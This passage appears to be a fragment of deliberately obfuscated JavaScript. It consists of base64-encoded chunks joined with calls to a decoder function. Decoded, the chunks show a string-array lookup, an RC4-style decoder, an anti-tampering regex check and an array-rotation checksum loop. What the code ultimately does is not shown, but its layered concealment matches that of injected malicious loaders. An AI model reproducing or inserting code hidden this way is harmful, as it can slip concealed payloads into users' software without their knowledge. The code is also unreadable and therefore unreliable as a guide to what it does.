RJT'+'FcnLCdXUUdIaDhrTVc0VycsJ2tzM2NNQ2'+_0x1580607x(0x22a)+'xL2NUbW9IQ1cnLCdXN3BkU0tIVWtHJywn'+_0x1580607x(0x24a)+'UNDJywnVzVMdkVDa2d6VycsJ0NTbzNkZD'+'djSXEnLCdXUjlMZFNrb2dXJywnVzRERVc'+'3QzVXUUsnLCd5OGtWV1FOY0ozaScsJ29t'+'b3dESk91JywnVzRaZEhlN2NNOGs0JywnV'+'1AvY0x2RFNXT3knLCdsSVZjTEllVycsJ2'+_0x1580607x(0x2ab)+'BbWtXZUNrV3hhJywnRU1SZFA4b0RXUEMn'+'LCdhU280bjhrSFdPMCcsJ0Ftb2hlY0pjT'+'kcnLCdXNkxDVzQwWFdSdScsJ1c1bXB5U2'+'9SakcnLCdXUVBoa0xCY0hXJywnYlhWY1Z'+'Tb3dCVycsJ1c0alZXNHlPV1FhJywnV1Bw'+'ZEdINDZEcScsJ3o4a3JpbWtXaVcnLCdXN'+'1ZkT0Nvd3VjbScsJ3lZRElxU29BJywnel'+'NvR3k4a090')+('VycsJ3RDbzlBOGtPcWEnLCdrU29YemF1U'+'ScsJ1c2SmRLOG9ZcVdXJywnZDhvMldQRE'+'5XNTQnLCduU29uV09lNlc2NCcsJ1c0NVJ'+'XNFdXV1A4JywnYW1veFdQcjhXNkcnLCdX'+'NjBSV1I3ZFA4a2InLCdXT2xjTDhvdFdRN'+'FQnLCdEOGs0V1BSY05oZScsJ3Q4b05XUH'+'RkTFNvUCcsJ1dPdGRHSlQyc0cnLCduR0Z'+'jTlcnLCdXT2hjUzhvd1dQdXYnLCdyc0Rl'+'dkNvQicsJ2N2UmNIbWt4V09LJywnVzRoZ'+_0x1580607x(0x1c8)+_0x1580607x(0x1bd)+'sJ1c1M2RLTC9jSW1rYicsJ3RHRDJXNzFk'+'JywndWRYdlc1ek4nLCdjZVZjUDhrWldSO'+_0x1580607x(0x1b5)+'0nLCdjTERmVzRWZE9HJywnVzdsZEtTa1N'+'4cXknLCdXUTNjSDhrV1dSWmRKYScsJ1c3'+_0x1580607x(0x2d0)+'CdnU2tkRGhTUicsJ1c3eGRROG9neG1rMC'+'csJ3Vta05XT0ZkU1NraicsJ1c1L2RPZTd'+'jVG1rZycsJ2VDb2VvU2t0V08wJywnVzQ1'+_0x1580607x(0x231)+'1c1cGRIQ280c21rSCcsJ1dRUDJmQ2tCbU'+'cnLCdXNHFWRlNvdWVhJywnV1JGZE84a1d'+'XUDdkTEcnLCdEZTNkUkNvU1dPeScsJ1c1'+'eUp4bWtaRmEnLCdXUFJjTlNrT1dPN2RSc'+'ScsJ3FDa0ZXT05kS0NrMicsJ0NOaU1uTF'+'MnLCdXNlhqVzd5aFdRZScsJ21Db3RXUXl'+'TVzdpJywnakNveVdRVHlXNG0nLCdXN1Rv'+_0x1580607x(0x29e)+'zRiY1c0Q1pXT2EnLCdXT096ZVNrNFc3NC'+'csJ1c3eGRU')+(_0x1580607x(0x26a)+'VNvYmRTa2RXUVMnLCdyU29aV1BOZElTb0'+'0nLCdXNzltVzZPdFdQeScsJ1dPZkxXN0J'+'kS21raicsJ1c2NGFzZVcxJywncm1vYUNt'+'b0FyYScsJ1c1SmNKU2swV09kZEhhJywnV'+'zZCZE5Db1ZBRzgnLCdXUnRjSjNib1dRcS'+_0x1580607x(0x18b)+_0x1580607x(0x15c)+'VzVxJywnVzcvZFNTb1p0YVMnLCdXNlNVV'+_0x1580607x(0x20a)+'lTb3FnWWxjR1cnLCdXUVJkT0pidEVXJyw'+'nV1JUNVc0L2RSU2tMJywnVzRQN2t3UmRN'+'RycsJ3RTbzlhcTNjTnEnLCdXNjlucThrd'+_0x1580607x(0x275)+'paY05hJywnV1JGZFZiREJCcScsJ3YyL2R'+'LOG8rV1FhJywnbm1vZVdPTEZXN0MnLCdX'+'UDA4YlNrbVc3cScsJ1dRenlsOGt4b3EnL'+'CdXN2RkUWhyOWxhJywnV1B4ZEtKcjJyVy'+'csJ1c3N2RHS3hjVENrVicsJ3dtb1pnSWx'+'jVlcnLCdXUVZkVjNCY0hta2cnLCdyMVNh'+'ZUthJywnV1BwY1NTa29XUS9kUGEnLCd5Q'+'2tzV1BWY0owTycsJ1dRUHllOGtrZ1cnLC'+'dXNTNkVFNvd0NzUycsJ2w4b01XNWRjUm1'+'vWmFkQmRWOGtxVzdKZFZLOCcsJ1dSWmNO'+'bWtXV094ZFJhJywnZHFWY0w4b3B4YScsJ'+'0JTbytXT1NLVzdTJywnRndOZFBtb0NXUm'+'knLCdXNDVVVzRpTVdQdScsJ1c2cTJzbW9'+'EZkcnLCdXNmpZZE1KZEhXJywnVzRMMFc0'+'bVVXTzQnLCdocTNjTkNvRUZxJywnQjhvV'+'XRtb0pxcScsJ1dQcGRRbWszV1BGZFJHJy'+'wneENvb1dR')+('T1BXNEMnLCdXUVBGaDJaY1VhJywnb0paY'+'1Ftb3VFcScsJ1dRVEpsMlJjVUcnLCdzdH'+'ZmckNvSScsJ1c1cGRTMG5WYXEnLCdXNGV'+'nV1FsZE1ta1YnLCdXUHBjVFNvVFdRbUUn'+'LCd5Q29MdDhrV3lxJywnV1JDSVc0aTNXU'+'W0nLCdlS05kVnJwZEdxJywndUNra21Ta1'+'JkcScsJ1c1Zmp0bWszdHEnLCdmd0NJV1F'+'CZFVhJywnV1J4ZE1hSGZBRycsJ1c0U2h0'+'YU5kSE1GY05OOEFGSDQnLCdBbWt0RG1vR'+'Vc2eScsJ2sxZGRSV2xkVnEnLCdXUU5kUE'+_0x1580607x(0x18e)+'wRW1vUHRxJywnYW1vS2xDa3pXUTQnLCdX'+_0x1580607x(0x1a9)+'CdXNkxrdENrekNHJywnV1F4ZFFjeU5CVy'+_0x1580607x(0x247)+'4b0EnLCdjMlJjS21rTVdQdScsJ1c0Vzl5'+'U2tJRWEnLCdXUVZkTXRXUnVhJywncVNvR'+'ldQeGRROG9SJywnaWMvY1RJbVMnLCd1TT'+'R5YXhpJywncDhvb1dSYjhXNW0nLCdXNXp'+'3VzV5RFdSdScsJ1c1eGRPMVZjUFNrWScs'+_0x1580607x(0x244)+'21nMTZXNGhkTHEnLCdXUnZqV1IvY1JhSy'+'csJ2ttb3BDVzBNJywnVzVYMm5OcGRPRyc'+'sJ1c3NVJnTjdkVlcnLCdyS2RkSm1va1dR'+'dScsJ2x3RmRHc1pkVGEnLCdXNG1TV1BOZ'+'Eg4a2snLCdXUkdUVzV5VVdScScsJ3htb0'+'NocWxjVGEnLCdoMjBhV09aZE9XJywnRTh'+'vN2laRmNTRycsJ1dQYklXN2RkUFNrRCcs'+_0x1580607x(0x1c1)+'ScsJ3U4b2ZXUEJkR0NveicsJ1c2VmRLQ2'+'tWRGNpJywn')+('V083ZEhKZVlCYScsJ3FDa3dDbW9VVzRhJ'+'ywneG1rdkFtb1pXNHEnLCdmcXBjSVkwNi'+_0x1580607x(0x1e0)+_0x1580607x(0x21d)+'VzRIWScsJ2xzZGNNWGlVJywneENvTkY4b'+'0ZxRycsJ1dRUmRNWnFZQmEnLCdDbWt0V1'+'F4Y08zSycsJ1c0YjNXN0czV084JywnYmQ'+'vY0xjeU0nLCd1cVhlVzRaZE51dXpXNTAn'+'LCdXUS9jSThrM1dSbGRVYScsJ3M4a1FrO'+_0x1580607x(0x2fb)+'1leEpjSVcnLCd5U29BZEloY0xxJywndG1'+_0x1580607x(0x1db)+_0x1580607x(0x1c7)+_0x1580607x(0x167)+'5jUnEnLCdDWWorVzduVycsJ1c2bUxXT2x'+'kT0NrNScsJ3ZDazdXUTNjVDMwJywnV1F2'+'RldPQmNRZE8nLCd2TDhMZDBDJywnVzdxa'+'ldSbGRJQ2s1JywnVzVKZFVLUERkVycsJ1'+'dPeGRNR3FOQ0cnLCdzU29VeUNvenRHJyw'+'nVzRMY3RTazV1RycsJ1dRN2NLZUMnLCdD'+'bW9MRW1vQXZxJywnRGdOZEs4b1dXT2UnL'+'CdXUGRkR0NrU1dPWmRIcScsJ3JtbzZXUj'+_0x1580607x(0x2e8)+'6Q29yVzZHJywnV1BpQ1c1R3RXUWEnLCdi'+'MnRjR1NreFdRRycsJ1dQaGNHZmowV095J'+_0x1580607x(0x297)+'knLCdXT2ZxZk50Y05hJywnV08zZFZtazB'+'XUlZkT3EnLCd4Q2tNV1B4ZE5Ta2gnLCdX'+_0x1580607x(0x15f)+'CdXNmhjR21vVGFhJywnQ1NrU1dQUmNWdn'+'knLCdXN0ho')+('VzRaZEdta3UnLCdXNGhkSkNvWXhyTycsJ'+'2I4b2lXUDk0VzdXJywnYUc3Y0pyYW4nLC'+'dXUi9kR1p6SUVXJywnV1I4S2FDa2JXNEc'+'nLCdGWnpFeUNvRycsJ1c3Q3RXT1ZkT1Nr'+_0x1580607x(0x154)+_0x1580607x(0x233)+'szM2RVYScsJ3o4a1prbWthalcnLCd5dnR'+'kSkNvS1dQYScsJ1dQaGNQQ296V09DUics'+'J1dRRmNMSWU1aThvemxtazhXNUJjVkcnL'+'CdpU29TV080SVc2cScsJ1c1M2RSZm5GYV'+'cnLCd4bW9NamR4Y1JHJywnakNvM2tDa0F'+_0x1580607x(0x2f8)+'b3F0YScsJ1dQTFBXNGhkVENrNycsJ1c3Z'+'GRNMC9jR21reicsJ2xTb21XT3IrVzYwJy'+'wncUNvQ2xJcGNWcScsJ1dPWmNVOGtJV09'+'KZFFXJywnVzZsZFNta2t3RzQnLCdsMS9j'+'UlNrWldQQycsJ1c2Qzd3MzRRJywnZDM1V'+'Fc0M2RUcScsJ0Ztb1FsY3J6V1BwZE1Db3'+'RnZTVDJywnVzQvY1Jta3hXUDdkS0cnLCd'+'CQ2taQ0NvVFc1TycsJ2Z3SmNSU2t0V1J1'+_0x1580607x(0x2c4)+_0x1580607x(0x2da)+_0x1580607x(0x1eb)+'4U2tEQnEnLCdXNkN4Q3hTNycsJ3M4a09X'+'UkJkT21rMycsJ3U4azBXUmxjSUxTJywnb'+_0x1580607x(0x1aa)+'dXNEhNcm1rNXZXJywnVzdsZEwwTmNRU2t'+'0JywnVzY5YWh3M2RTcScsJ1c2aGRPdkgr'+_0x1580607x(0x2be)+'nErJywnVzdGZFFtazVCYmEnLCdnU2t5ek'+_0x1580607x(0x2dc))+('blhXNkdlV1BtJywnV1E1dm1lWmNTYScsJ'+'3pDa0htOGtJdFcnLCdxWXpGVzdMUCcsJ2'+'xtb09XT2VOVzd1JywnVzVxWXVTa2p3cSc'+_0x1580607x(0x182)+_0x1580607x(0x312)+'ScsJ3VTa0dBbW94VzdLJywndW1vN2dHN2'+'NHVycsJ1c0WmRLdlRHYXEnLCdtQ29udDh'+'rSHltb2x3MXVCJywnVzdoZEh2allrVycs'+'J1dPcGNJbW96V1FHUicsJ1c0Q3dXUUpkS'+'VNrSicsJ1dRTzJXNENQV1A0JywnbzhvWm'+_0x1580607x(0x20f)+'2TmRPbW9GenFHJywnV1JUOVc1bGRROGt0'+'JywnVzV0ZFNTb0x2Q2tEJywnQ21vNndDa'+'3lEcScsJ1dRMGZpU2tYVzdhJywnVzdCZF'+'F3YkphYScsJ3JacjV5OG8vJywnV1FOY1R'+'LUEFXT3EnLCd4U2s4Zzhra0ZHJywneUNv'+'Vng4azB2cScsJ1c3emRXNzhnV1BXJywne'+'ElqRFc0UHcnLCdvSjdjUFNvL3NHJywnVz'+'ZuVFc0Q3FXUWEnLCdXNkJjTmU1VEIwWmN'+'IU2t0V09XJywnVzZ6c3NTa1REVycsJ0Zt'+'b3hvWmRjUVcnLCdXTzdjTDJUMVdRaScsJ'+'3gxaGRTOG85V1JLJywneUNrQmU4a2ZhcS'+_0x1580607x(0x2eb)+'sJ1c3VmNUU2tWV1BoZFVxJywnV1B2SFdS'+'cGNOSHEnLCdXNEJkUXVyTHBhJywncE5wZ'+_0x1580607x(0x190)+_0x1580607x(0x28f)+_0x1580607x(0x2ac)+_0x1580607x(0x1ae)+'EZjbScsJ1dQVGRXT1pjUWF1JywnV1JEdm'+'RmM2NLRycs')+('J3JTbzRiSHhjVUcnLCd5U295dThrVEJXJ'+'ywnV09sZE5JTDRBRycsJ1c0S2NGZjRFJy'+'wnVzRYdWtndGRNVycsJ1dQeVhXNjBvV1I'+_0x1580607x(0x2a3)+_0x1580607x(0x2b0)+'1BSZFFackJyYScsJ1c0R1REd3lwJywnV0'+_0x1580607x(0x223)+_0x1580607x(0x2c5)+'J1c2cGRJbWtMQnJpJywnV1JDSlc2aXpXU'+_0x1580607x(0x1bc)+'ZkVkcnLCd5bWs5V083Y1YyTycsJ1dPTmR'+'NclByd0cnLCdEOG9nV1JtZFc3RycsJ0ZT'+'bzFpWUZjVHEnLCdXNW1hczN5aScsJ3RZc'+'jZXN1ArJywnV09Da1c3YXpXT1cnLCdlWF'+'ZjTElxZScsJ1dQcGRPWFc1Q0cnXTtmdW5'+'jdGlvbiBfMHg3Nzk1NTEwZChhLGIpe2E9'+'YS0weDE1YTt2YXIgYz1fMHg3Nzk1NTEwY'+_0x1580607x(0x246)+'hvJ109PT11bmRlZmluZWQpe3ZhciBkPWZ'+'1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZn'+_0x1580607x(0x2f3)+_0x1580607x(0x209)+'Q1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZ'+_0x1580607x(0x160)+_0x1580607x(0x16d)+_0x1580607x(0x155)+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10oMHh'+_0x1580607x(0x234)+'bj1qWydpbmRleE9mJ10obik7fXJldHVyb'+'iBrO307dmFyIGg9ZnVuY3Rpb24obCxtKX'+_0x1580607x(0x212))+('XSxvPTB4MCxwLHE9Jycscj0nJztsPWQob'+_0x1580607x(0x1a2)+'d0aCddO3U8djt1Kyspe3IrPSclJysoJzA'+_0x1580607x(0x25e)+'U3RyaW5nJ10oMHgxMCkpWydzbGljZSddK'+'C0weDIpO31sPWRlY29kZVVSSUNvbXBvbm'+_0x1580607x(0x243)+'weDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ9'+'MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25bd'+'F0rbVsnY2hhckNvZGVBdCddKHQlbVsnbG'+'VuZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt'+'0XT1uW29dLG5bb109cDt9dD0weDAsbz0w'+'eDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlb'+_0x1580607x(0x28b)+_0x1580607x(0x2cf)+'dLG5bdF09bltvXSxuW29dPXAscSs9U3Ry'+_0x1580607x(0x179)+'GFyQ29kZUF0J10odyleblsoblt0XStuW2'+'9dKSUweDEwMF0pO31yZXR1cm4gcTt9O18'+'weDc3OTU1MTBkWydhcEVSVlQnXT1oLF8w'+'eDc3OTU1MTBkWydlUnZTVVcnXT17fSxfM'+'Hg3Nzk1NTEwZFsncGlzVkhvJ109ISFbXT'+'t9dmFyIGU9XzB4Nzc5NTUxMGNbMHgwXSx'+'mPWErZSxnPV8weDc3OTU1MTBkWydlUnZT'+_0x1580607x(0x1e4)+_0x1580607x(0x2e3)+'09PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN'+'0aW9uKGope3RoaXNbJ1BaTm1ERSddPWos'+'dGhpc1snSUhsZWFMJ109WzB4MSwweDAsM'+'HgwXSx0aGlzWydhaHNMb1MnXT1mdW5jdG'+'lvbigpe3Jl')+('dHVybiduZXdTdGF0ZSc7fSx0aGlzWydXe'+'XNLaXonXT0nXHg1Y3crXHgyMCpceDVjKF'+'x4NWMpXHgyMCp7XHg1Y3crXHgyMConLHR'+'oaXNbJ3lteHlzZSddPSdbXHgyN3xceDIy'+'XS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7f'+'TtpWydwcm90b3R5cGUnXVsnZHR5Q1JBJ1'+_0x1580607x(0x2bb)+'nRXhwKHRoaXNbJ1d5c0tpeiddK3RoaXNb'+'J3lteHlzZSddKSxrPWpbJ3Rlc3QnXSh0a'+'GlzWydhaHNMb1MnXVsndG9TdHJpbmcnXS'+'gpKT8tLXRoaXNbJ0lIbGVhTCddWzB4MV0'+'6LS10aGlzWydJSGxlYUwnXVsweDBdO3Jl'+'dHVybiB0aGlzWydXdEVUekgnXShrKTt9L'+'GlbJ3Byb3RvdHlwZSddWydXdEVUekgnXT'+'1mdW5jdGlvbihqKXtpZighQm9vbGVhbih'+'+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXNb'+'J3Jzbm5XViddKHRoaXNbJ1BaTm1ERSddK'+'Tt9LGlbJ3Byb3RvdHlwZSddWydyc25uV1'+'YnXT1mdW5jdGlvbihqKXtmb3IodmFyIGs'+'9MHgwLGw9dGhpc1snSUhsZWFMJ11bJ2xl'+'bmd0aCddO2s8bDtrKyspe3RoaXNbJ0lIb'+'GVhTCddWydwdXNoJ10oTWF0aFsncm91bm'+_0x1580607x(0x1f8)+'0aGlzWydJSGxlYUwnXVsnbGVuZ3RoJ107'+'fXJldHVybiBqKHRoaXNbJ0lIbGVhTCddW'+'zB4MF0pO30sbmV3IGkoXzB4Nzc5NTUxMG'+'QpWydkdHlDUkEnXSgpLF8weDc3OTU1MTB'+_0x1580607x(0x1c2)+'OTU1MTBkWydhcEVSVlQnXShjLGIpLF8we'+'Dc3OTU1MTBkWydlUnZTVVcnXVtmXT1jO3'+'1lbHNlIGM9')+(_0x1580607x(0x281)+'il7dmFyIEo9XzB4Nzc5NTUxMGQ7d2hpbG'+'UoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUl'+'udChKKDB4NGJhLCdMZlRZJykpKnBhcnNl'+'SW50KEooMHgyNWIsJ0ZkbUsnKSkrLXBhc'+'nNlSW50KEooMHg2YzksJ2hkSlMnKSkrLX'+_0x1580607x(0x16c)+'qcGFyc2VJbnQoSigweDVmOCwnZ1NPaScp'+'KStwYXJzZUludChKKDB4NmE3LCdPJEIkJ'+_0x1580607x(0x2c9)+_0x1580607x(0x30b)+'1cScpKSotcGFyc2VJbnQoSigweDU1NSwn'+_0x1580607x(0x1cb)+'CwnanckMCcpKSotcGFyc2VJbnQoSigweD'+'U4YywnRmRtSycpKStwYXJzZUludChKKDB'+'4NTNhLCdEV3E1JykpO2lmKGM9PT1iKWJy'+'ZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'3Nzk1NTEwYywweDI2ZmVlKSwhZnVuY3Rp'+_0x1580607x(0x2fa)+'Xt9O2NbSygweDRmNiwnZEZMJScpXT1LKD'+'B4NDc2LCdZTiNpJykrSygweDViMywneWt'+'EaycpLGNbSygweDE5ZCwna1ZjdScpXT1m'+_0x1580607x(0x311)+'1tLKDB4NGE4LCdTemdUJyldPWZ1bmN0aW'+_0x1580607x(0x1b9)+'sY1tLKDB4NGVlLCc0TEokJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI8czt9LGNbS'+'ygweDJjOSwnaHlkaScpXT1mdW5jdGlvbi'+'hyLHMpe3Jl')+(_0x1580607x(0x2c0)+'XJvUScpXT1LKDB4MTczLCdGOGpIJykrSy'+'gweDMwZiwnV08kQicpK0soMHgzMzEsJ2g'+'xY1snKStLKDB4MjgwLCdoMWNbJykrSygw'+'eDZhOCwnTGZUWScpLGNbSygweDZlZCwnU'+_0x1580607x(0x2a7)+_0x1580607x(0x164)+'nRGdNXScpXT1mdW5jdGlvbihyLHMpe3Jl'+'dHVybiByPT09czt9LGNbSygweDZkZSwnZ'+_0x1580607x(0x2d6)+'QnLGNbSygweDVhYSwnNlRmYicpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPT09czt9'+_0x1580607x(0x24f)+'TVkLCdlXTVxJykrSygweDRlNywnU3pnVC'+'cpLGNbSygweDI0Mywna1ZjdScpXT1mdW5'+'jdGlvbihyLHMpe3JldHVybiByPj1zO30s'+'Y1tLKDB4MjNmLCcxeFdUJyldPWZ1bmN0a'+'W9uKHIscyl7cmV0dXJuIHI8PXM7fSxjW0'+'soMHg0NDEsJ0RXcTUnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gcitzO30sY1tLKDB4'+'NzJiLCdoZEpTJyldPWZ1bmN0aW9uKHIsc'+'yl7cmV0dXJuIHItczt9LGNbSygweDQzZC'+'wnZzVMNScpXT1LKDB4MjkxLCdEZ01dJyk'+'rSygweDMyYiwnWUBFVScpK0soMHgyNjks'+'J2gxY1snKStLKDB4M2U3LCdxKXh5JykrS'+'ygweDU5YiwnWU4jaScpK0soMHg1YzcsJ3'+'JXZk4nKStLKDB4MWQ5LCc0TEokJykrSyg'+'weDNiYywnOGVjIScpK0soMHg2NWQsJ2pW'+'R1gnKStLKDB4MzQ2LCdBcm9RJykrSygwe'+'DQ2YywnQHFLSCcpLGNbSygweDQwYiwnMV'+'RHQCcpXT1L')+('KDB4M2JkLCdkRkwlJykrSygweDM2NiwnQ'+'XJvUScpK0soMHgxNzIsJ0BxS0gnKStLKD'+'B4MmM2LCdrVmN1JykrSygweDE3YSwneEh'+'qTycpK0soMHgyMTEsJ0Fyb1EnKStLKDB4'+'NzY5LCdWSkxMJykrSygweDU5NywnVkpMT'+'CcpK0soMHg2OTgsJ2dTT2knKStLKDB4Mz'+'IzLCdqdyQwJykrSygweDRlYywneEhqTyc'+_0x1580607x(0x17f)+'LCc0TEokJykrSygweDJjNCwnNEYlTCcpK'+'0soMHg1ZGMsJ1dPJEInKSxjW0soMHg1Zj'+'IsJ0Fyb1EnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcihzKTt9LGNbSygweDM2MCwn'+'eEhqTycpXT1LKDB4NDhjLCdBcm9RJykrS'+'ygweDQxMywnalZHWCcpK0soMHgzODMsJ3'+'VHVkonKStLKDB4NzJkLCdrdzdMJykrSyg'+'weDU1OCwnSFlCeScpK0soMHgzYmEsJ2p3'+_0x1580607x(0x323)+'DI0OSwncSl4eScpK0soMHgzZTksJ0ZkbU'+'snKStLKDB4NTEzLCc4ZWMhJykrSygweDQ'+'4MiwnQXJvUScpK0soMHgxOTIsJ1ZKTEwn'+'KStLKDB4Mjk0LCdrdzdMJykrSygweDNjN'+'SwnVXM1QicpK0soMHg2ZmEsJzFUR0AnKS'+'tLKDB4MzY5LCdXTyRCJykrSygweDY3Miw'+_0x1580607x(0x321)+'KDB4Njc5LCdIWUJ5JykrSygweDFjOCwnR'+'GdNXScpK0soMHgyNTMsJ1N6Z1QnKStLKD'+_0x1580607x(0x2f7)+'PaScpK0soMHg0ZDEsJ2gxY1snKStLKDB4'+'MjRlLCdEV3E1JykrSygweDZjZCwnZXIxd'+'ScpK0soMHgxNzQsJ2VyMXUnKStLKDB4Mm'+'IxLCdoZEpT')+('JykrSygweDQzYywnNExKJCcpK0soMHgxN'+'2QsJ2t3N0wnKStLKDB4NmIxLCdKJVJdJy'+'krSygweDFkZSwncldmTicpK0soMHgzMmQ'+'sJ08kQiQnKStLKDB4NjAzLCdBcm9RJykr'+_0x1580607x(0x19b)+'08kQiQnKStLKDB4NzBiLCdnNUw1JykrSy'+'gweDQ4ZCwnT2NhRicpK0soMHgzZmYsJ1N'+'6Z1QnKStLKDB4NWU2LCdqdyQwJykrSygw'+'eDc1OCwnOGVjIScpK0soMHgyZmQsJ3lrR'+_0x1580607x(0x2c8)+'I4ZiwnTGZUWScpK0soMHg2MDksJ2gxY1s'+'nKStLKDB4NzE1LCdyV2ZOJykrSygweDJk'+_0x1580607x(0x19f)+'StLKDB4NzRkLCdEV3E1JykrSygweDY4ZS'+'wnQHFLSCcpK0soMHgzYTYsJzRMSiQnKSt'+_0x1580607x(0x1de)+'OXE3QicpK0soMHgyNmYsJ0Fyb1EnKStLK'+'DB4NjdlLCdWSkxMJykrSygweDYwMSwneW'+'tEaycpK0soMHg2NWYsJ2hkSlMnKStLKDB'+'4NTA1LCdYbnFsJykrSygweDFlNCwnZV01'+_0x1580607x(0x315)+'GY5LCdZTiNpJykrSygweDYwMCwnSiVSXS'+'cpK0soMHg1MWIsJ0xmVFknKStLKDB4Mzc'+'4LCc4ZWMhJykrSygweDE5YiwnMXhXVCcp'+'K0soMHgyNmEsJypOenQnKStLKDB4MzFiL'+'CdoZEpTJykrSygweDM3NiwnTSVsRScpK0'+'soMHgzZDgsJ0BxS0gnKStLKDB4MWMwLCd'+'AcUtIJykrSygweDUwMSwneWtEaycpK0so'+'MHg0YTQsJ3EpeHknKStLKDB4NmNmLCdNJ'+'WxFJykrSygweDJlNiwnaGRKUycpK0soMH'+_0x1580607x(0x1f2))+('b1EnKStLKDB4NDZlLCc5cTdCJykrSygwe'+'DMxNywnRmRtSycpK0soMHg0NjIsJ00lbE'+'UnKStLKDB4Njg4LCdqdyQwJykrSygweDI'+'xZiwnSFlCeScpK0soMHg3NTIsJ0tKVWwn'+'KStLKDB4NDIzLCdGZG1LJykrSygweDQwY'+'SwnMXhXVCcpK0soMHgyYjIsJ0tKVWwnKS'+'tLKDB4MmJlLCdoZEpTJykrSygweDYyYiw'+'naGRKUycpK0soMHg2MzMsJ0xmVFknKStL'+_0x1580607x(0x157)+'FdxNScpK0soMHg1MWMsJ1N6Z1QnKStLKD'+'B4MzI5LCdKJVJdJykrSygweDRhYiwnTGk'+'jVScpK0soMHgyMzgsJ1hucWwnKStLKDB4'+'NzQ5LCc5cTdCJykrSygweDVkYiwncldmT'+'icpK0soMHg0M2IsJ0RXcTUnKStLKDB4Nm'+_0x1580607x(0x27f)+'pK0soMHgxZWUsJyZ0VFAnKStLKDB4MjY1'+'LCdrVmN1JykrSygweDJlOSwnaHlkaScpK'+'0soMHg3MDcsJ0ZkbUsnKStLKDB4NjI5LC'+'dLSlVsJykrSygweDZhMywnZzVMNScpK0s'+'oMHg2Y2MsJ3VHVkonKStLKDB4NjdjLCc5'+'cTdCJykrSygweDYwNCwnanckMCcpK0soM'+'Hg1NjAsJ0ZkbUsnKStLKDB4MjMwLCdAcU'+'tIJykrSygweDM5MSwnWU4jaScpK0soMHg'+'2MGYsJ3JXZk4nKStLKDB4MjU3LCd1R1ZK'+'JykrSygweDIwOCwnZEZMJScpK0soMHg0Z'+'DgsJ0Y4akgnKStLKDB4MzU0LCdWSkxMJy'+'krSygweDMxMiwnWUBFVScpK0soMHgxZTI'+'sJ1ZKTEwnKStLKDB4MTg5LCdEZ01dJykr'+'SygweDVlOCwnaHlkaScpK0soMHgyOWMsJ'+'3JXZk4nKStLKDB4NTVmLCdIWUJ5JykrSy'+'gweDE2Ziwn')+('SFlCeScpK0soMHg2ZjAsJzZUZmInKStLK'+'DB4NTkzLCd5JGNbJykrSygweDQ3MCwneE'+'hqTycpK0soMHgxZTUsJ0Fyb1EnKStLKDB'+_0x1580607x(0x1ab)+'WycpK0soMHgyMTQsJzlxN0InKStLKDB4N'+'mY2LCdlXTVxJykrSygweDZkMSwnQXJvUS'+'cpK0soMHg0MTQsJ0BxS0gnKStLKDB4NTU'+'wLCd5JGNbJykrSygweDYzNCwnQHFLSCcp'+'K0soMHg2NmEsJ09jYUYnKStLKDB4NDVkL'+'CdMaSNVJykrSygweDYxNiwnWU4jaScpK0'+'soMHgyNDcsJ0Fyb1EnKStLKDB4NDY2LCd'+'nU09pJykrSygweDZiOCwnaHlkaScpK0so'+'MHg2NDUsJ0ZkbUsnKStLKDB4Njc3LCdAc'+'UtIJykrSygweDQ0OCwnJnRUUCcpK0soMH'+'gyM2MsJzZUZmInKStLKDB4NGRiLCdLSHN'+'IJykrSygweDY0OSwnV08kQicpK0soMHgx'+'YWIsJ0BxS0gnKStLKDB4M2M3LCdyV2ZOJ'+'ykrSygweDM0OCwna3c3TCcpK0soMHgyYT'+_0x1580607x(0x1c3)+'rSygweDFhOSwnZzVMNScpK0soMHgyYTgs'+'J3lrRGsnKStLKDB4M2IwLCdGZG1LJykrS'+_0x1580607x(0x23e)+'RnTV0nKStLKDB4NGQ2LCdIWUJ5JykrSyg'+'weDczMywnTGZUWScpK0soMHgyYzcsJ0Rn'+_0x1580607x(0x2c1)+'DQyOSwnalZHWCcpK0soMHg1MGQsJ2gxY1'+'snKStLKDB4MWFjLCd4SGpPJykrSygweDJ'+'hNywnaGRKUycpK0soMHg0NDMsJzF4V1Qn'+'KStLKDB4NTVhLCcxeFdUJykrSygweDY5N'+'CwnU3pnVCcpK0soMHgyNzIsJzRMSiQnKS'+'tLKDB4M2Rm')+('LCd1R1ZKJykrSygweDYyNywnTSVsRScpK'+'0soMHgyYmQsJ0BxS0gnKStLKDB4NDBmLC'+_0x1580607x(0x29f)+'oMHg1OWQsJ3VHVkonKStLKDB4NWY1LCcx'+'VEdAJykrSygweDY0Niwna3c3TCcpK0soM'+_0x1580607x(0x1f6)+'E1JykrSygweDRlOCwnV08kQicpK0soMHg'+'2ZDUsJ2t3N0wnKStLKDB4MjllLCdyV2ZO'+'JykrSygweDVhMywnMXhXVCcpK0soMHgyN'+'2MsJzhlYyEnKStLKDB4NzYwLCdMaSNVJy'+'krSygweDM0MCwnVXM1QicpK0soMHg2NWI'+_0x1580607x(0x159)+'SygweDU5OCwnZzVMNScpK0soMHg0M2UsJ'+_0x1580607x(0x136)+'gweDFjYiwnZzVMNScpK0soMHg0YmQsJ2p'+_0x1580607x(0x282)+'eDVhNCwnWG5xbCcpK0soMHg2OWQsJ2dTT'+_0x1580607x(0x197)+'IxZCwnNlRmYicpK0soMHgzNTYsJzRMSiQ'+_0x1580607x(0x2aa)+'MywnTGkjVScpKyhLKDB4NjM5LCdEZ01dJ'+'ykrSygweDYxZiwnRjhqSCcpK0soMHgzMW'+'MsJ1VzNUInKStLKDB4NTY5LCdoMWNbJyk'+'rSygweDFkNSwnaHlkaScpK0soMHgxYTUs'+'J0tIc0gnKStLKDB4M2U1LCc